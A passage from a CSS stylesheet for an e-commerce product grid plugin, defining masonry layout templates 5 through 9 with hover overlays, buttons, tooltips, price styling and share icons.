.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-category-wrap {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-category-wrap a {
    font-size: 14px;
    color: #ffffff;
    margin:3px;
    text-transform: uppercase;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-content {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-button a {
    display: inline-block;
    background-color: transparent;
    color: #ffffff;
    border:2px solid #ffffff;
    padding:12px 20px;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;
    border-radius: 0;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-button.psfw-buton-one-wrapper a{
    background: #FFF;
    color: #000;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-button {
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-button + .psfw-button {
    margin-left: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-share-wrap {
    margin-top:10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-share-wrap a {
    width: 30px;
    height: 30px;
    line-height: 28px;
    /*border:1px solid #ffffff;*/
    text-align: center;
    display: inline-block;
    color: #ffffff;
    margin: 5px 0px;
    -webkit-border-radius: 50%;
            border-radius: 50%;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-top-wrap .psfw-icon-hover-wrap {
    position: absolute;
    top:30px;
    left: 30px;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 400ms ease-in-out;
    -ms-transition:all 400ms ease-in-out;
    -webkit-transition:all 400ms ease-in-out;
    transition:all 400ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-top-wrap .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    left: auto;
    right: 30px;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner:hover .psfw-top-wrap .psfw-icon-hover-wrap {
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner:hover .psfw-top-wrap .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-category-wrap a:hover {
    color: #f3806a;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-button a:hover {
    color: #000000;
    background-color: #ffffff;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-button.psfw-buton-one-wrapper a:hover{
    background: transparent;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-share-wrap a:hover{
    background: #FFF;
    color: #000;
}
/**/
/*masonary-template-6*/
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-sizer,
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item {
    width: 33.33%;
    padding: 4px;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner {
    font-size: 14px;
    font-family: 'Raleway', sans-serif;
    font-weight: 600;
    color: #555555;
    text-align: left;
    overflow-y: hidden;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-title a {
    font-size: 20px;
    color: #555555;
    font-weight: 300;
    text-transform: uppercase;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-outer-title {
    position: absolute;
    left: 0px;
    bottom: 0px;
    right: 0;
    padding: 20px 20px;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner:hover .psfw-outer-title {
    opacity: 0;
    visibility: hidden;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-image-hover-wrap:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    height: 0;
    background-color: rgba(255,255,255,0.85);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner:hover .psfw-image-hover-wrap:before{
    height: 100%;
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-detail-wrap{
    position: absolute;
    left: 20px;
    right: 45px;
    top:20px;
    margin-top: 30px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner:hover .psfw-detail-wrap {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-detail-wrap .psfw-title a{
    color: #555;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-category-wrap{
    margin-bottom:15px;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-price {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-price{
    font-size: 20px;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-category-wrap a {
    font-size: 12px;
    text-transform: capitalize;
    margin:3px 5px 3px 0;
    background: #FFC219;
    padding: 4px 10px;
    color: #FFF;
}

.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-price .psfw-regular-price{
    color:#989898;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-share-wrap a {
    display: inline-block;
    color: #555555;
    font-size: 16px;
    margin:10px 5px 0 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-right-wrap {
    position: absolute;
    top: 20px;
    right: 10px;
    z-index: 2;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-icon-hover-wrap {
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-detail-wrap .psfw-content{
    font-size: 16px;
    font-weight: 300;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    margin-top: 14px;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner:hover .psfw-icon-hover-wrap {
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner:hover .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-icon-hover-wrap a{
    width: 32px;
    height: 32px;
    line-height: 32px;
    background-color: #ffffff;
    -moz-box-shadow:3px 3px 5px rgba(0,0,0,0.27);
    -webkit-box-shadow:3px 3px 5px rgba(0,0,0,0.27);
    box-shadow:3px 3px 5px rgba(0,0,0,0.27);
    position: relative;
    border-radius: 0;
    color:#555555;
    display: inline-block;
    text-align: center;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-icon-hover-wrap a .button-tooltip {
    position: absolute;
    top:0;
    right: 100%;
    margin-right: -5px;
    white-space: nowrap;
    background-color: #ffffff;
    font-size: 13px;
    -moz-box-shadow: -6px 3px 5px  rgba(0,0,0,0.1);
    -webkit-box-shadow: -6px 3px 5px  rgba(0,0,0,0.1);
    box-shadow:-6px 3px 5px  rgba(0,0,0,0.1);
    padding:0 10px;
    display: inline-block;
    visibility: hidden;
    opacity: 0;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-icon-hover-wrap a:hover {
    -moz-box-shadow: -6px 3px 5px rgba(0,0,0,0.1);
    -webkit-box-shadow: -6px 3px 5px rgba(0,0,0,0.1);
    box-shadow: -6px 3px 5px rgba(0,0,0,0.1);
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility:visible;
    margin-right: 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-button {
    position: absolute;
    bottom: 20px;
    left: 0px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-button + .psfw-button {
    left: auto;
    right: 0px;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner:hover .psfw-button {
    left: 20px;
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner:hover .psfw-button + .psfw-button {
    left: auto;
    right: 20px;
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-button a{
    font-size: 13px;
    color: #303030;
    text-transform:uppercase;
    position: relative;
    background:none;
    font-weight: 600;
    padding: 0;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-button a:before{
    position: relative;
    font-family: 'FontAwesome';
    font-weight: 400;
    margin-right: 5px;
    font-size: 16px;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-button a.added_to_cart:before {
    content: '\f07a';
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-button a.psfw-button-design:before {
    content: '\f0f6';
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-button a:hover {
    color:#989898;
}
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-category-wrap a:hover{
    color: #FFC219;
    background: #FFF;
    -webkit-box-shadow: 3px 3px 5px rgba(0,0,0,0.1);
            box-shadow: 3px 3px 5px rgba(0,0,0,0.1);
}
/**/
/*masonary-template-7*/
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-sizer,
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item {
    width: 33.33%;
    padding: 15px;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-image-hover-wrap:before {
    content: '';
    position: absolute;
    top: 8px;
    left: 8px;
    right: 8px;
    bottom: 8px;
    background-color: #ffffff;
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0);
    -moz-transition:all 250ms ease-in-out;
    -ms-transition:all 250ms ease-in-out;
    -webkit-transition:all 250ms ease-in-out;
    transition:all 250ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner:hover .psfw-image-hover-wrap:before {
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner {
    font-size: 14px;
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 400;
    color: #7c7c7c;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-detail-wrap {
    position: absolute;
    top:50%;
    left:8px;
    right: 8px;
    padding:20px;
    opacity: 0;
    visibility: hidden;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner:hover .psfw-detail-wrap {
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-category-wrap a {
    font-size: 13px;
    color: #7c7c7c;
    text-transform: uppercase;
    margin:3px;
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-title a {
    font-weight: 700;
    font-size: 18px;
    color:#26272c;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-title {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-content {
    line-height: 1.3;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-price {
    font-size: 18px;
    font-weight: 600;
    color: #26272c;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-price .psfw-regular-price{
    font-size: 15px;
    font-weight: 400;
    color: #7c7c7c;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-midle-wrap .psfw-icon-hover-wrap{
    display: inline-block;
    line-height: 1;
    padding:10px 0;
    width: 50%
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-midle-wrap .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    border-left: 1px solid #dedede;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-midle-wrap,
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-bottom-wrap  {
    display:-moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display: flex;
    justify-content: center;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-midle-wrap{
    margin-bottom: 20px;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-icon-hover-wrap a{
    color: #000000;
    text-transform: capitalize;
    display: inline-block;
    position: relative;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-icon-hover-wrap a span {
    font-weight: 700;
    margin-left: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-button {
    float: left;
    width:49%;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-button + .psfw-button {
    margin-left: 2%;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-button a {
    display: block;
    line-height: 1;
    padding:12px;
    background-color: #f57b80;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-button a:hover {
    background-color: #26272c;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-share-wrap {
    margin-top: 20px;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-share-wrap a {
    display: inline-block;
    color: #7c7c7c;
    margin:3px 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item-inner .psfw-share-wrap a:hover {
    color: #f57b80;
}
/**/
/*masonary-template-8*/
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-sizer,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item {
    width: 25%;
    padding: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner {
    font-family: 'Ubuntu', sans-serif;
    font-size: 13px;
    font-weight: 400;
    color:#7a7a7a;
    text-align: center;
    -moz-transition: all 350ms;
    -ms-transition: all 350ms;
    -webkit-transition: all 350ms;
    transition: all 350ms;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-top-hover-wrap {
    position: absolute;
    top: 60%;
    left: 0;
    right: 0;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    display:-moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display: flex;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner:hover .psfw-top-hover-wrap {
    opacity: 1;
    visibility: visible;
    top: 50%;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-top-hover-wrap .psfw-hover-content {
    background-color: #ffffff;
    padding:10px 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-button,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-icon-hover-wrap {
    float: left;
    position: relative;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-button:before,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-icon-hover-wrap:before {
    content:'';
    position: absolute;
    left: -1px;
    top:50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
    background-color: #d7d7d7;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-top-hover-wrap .psfw-hover-content > div:first-child:before {
    display: none;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-button a,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-icon-hover-wrap a {
    position: relative;
    padding:0 12px;
    background:none;
    color:#7a7a7a;
    font-size: 17px;
    line-height: 1.3;
    display: block;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-button a:before{
    position: relative;
    font-family: 'FontAwesome';
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-button a.added_to_cart:before {
    content: '\f07a';
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-button a.psfw-button-design:before {
    content: '\f06e';
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-button span.psfw-span,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-icon-hover-wrap .button-tooltip {
    position: absolute;
    bottom: 100%;
    left: 50%;
    opacity: 0;
    visibility: hidden;
    background-color: #f05a66;
    color: #ffffff;
    font-size: 12px;
    display: block;
    padding:5px;
    white-space: nowrap;
    margin-bottom: 10px;
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-button span.psfw-span:before,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-icon-hover-wrap .button-tooltip:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px;
    border-color: #f05a66 transparent transparent;
    left: 50%;
    bottom:-10px;
    margin-left: -5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-button a:hover span.psfw-span,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-details-wrap {
    background-color: #f6f6f6;
    padding:15px;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-category-wrap a {
    display: inline-block;
    margin:3px;
    font-size: 12px;
    text-transform: uppercase;
    color: #f05a66;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-title a {
    font-size: 18px;
    color:#3d3d3d;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-title {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-content {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-price {
    line-height: 1;
    font-size: 18px;
    font-weight: 700;
    color:#3d3d3d;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-price .psfw-price-price{
    color: #7a7a7a;
    font-size: 14px;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-share-wrap {
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-share-wrap a{
    display: inline-block;
    color: #7a7a7a;
    font-size: 14px;
    padding: 0px 5px 0px 8px;
    line-height: 1;
    margin: 5px 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-icon-hover-wrap a:hover  {
    color:#f05a66;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner .psfw-category-wrap a:hover {
    color:#7a7a7a;
}
.psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item-inner:hover {
    -moz-box-shadow: rgba(0,0,0,0.2) 0 8px 22px;
    -webkit-box-shadow: rgba(0,0,0,0.2) 0 8px 22px;
    box-shadow: rgba(0,0,0,0.2) 0 8px 22px;
}
/**/
/*masonary-template-9*/
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-sizer,
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item {
    width: 33.33%;
    padding: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner {
    padding: 15px 15px 20px;
    border:1px solid #e7e7e7;
    font-family: 'Dosis', sans-serif;
    font-size: 16px;
    font-weight: 500;
    color: #918888;
    text-align: left;
    position: relative;
    overflow:hidden;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-image-hover-wrap {
    margin-bottom: 20px;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-category-wrap a {
    display: inline-block;
    color: #9b9b9b;
    margin:3px 5px 3px 0;
    font-size: 14px;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-title a {
    font-weight: 400;
    color: #1c1c1c;
    font-size: 16px;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-price,
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-content {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-price {
    font-size: 16px;
    color: #1c1c1c;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-price .psfw-regular-price{
    font-size: 14px;
    color: #9b9b9b;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-share-wrap {
    margin-top: 10px;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-share-wrap a {
    display: inline-block;
    color: #999999;
    margin: 5px 15px 0;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-bottom-hover-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #ffffff;
    padding:10px 15px;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    -moz-transform:translateY(100%);
    -ms-transform:translateY(100%);
    -webkit-transform:translateY(100%);
    transform:translateY(100%);
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner:hover .psfw-bottom-hover-wrap {
    -moz-transform:translateY(0);
    -ms-transform:translateY(0);
    -webkit-transform:translateY(0);
    transform:translateY(0);
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-button {
    float: left;
    width: 49%;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-button + .psfw-button {
    margin-left: 2%;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-button a {
    background-color: #a2bf53;
    color: #ffffff;
    padding: 15px 10px;
    line-height: 1;
    display: block;
    text-align: center;
    font-weight: 500;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner .psfw-button a:hover {
    background-color: #869e44;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-image {
    position: relative;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-image:before {
    content: '';
    position: absolute;
    background: rgba(0,0,0,0.33);
    top: 0;
    bottom: 0;
    right: 0;
    left:0;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-icon-hover-wrap {
    position: absolute;
    bottom:10px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-icon-hover-wrap:first-child {
    left: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-icon-hover-wrap:nth-child(2) {
    right: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-icon-hover-wrap a {
    color: #ffffff;
    display: inline-block;
    min-width: 20px;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-icon-hover-wrap .button-tooltip{
    position: absolute;
    top: 0;
    display: block;
    white-space: nowrap;
    opacity: 0;
    visibility: hidden;
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-icon-hover-wrap:first-child .button-tooltip {
    left: 100%;
    margin-left: -10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-icon-hover-wrap:nth-child(2) .button-tooltip {
    right: 100%;
    margin-right: -10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item-inner:hover .psfw-image:before,
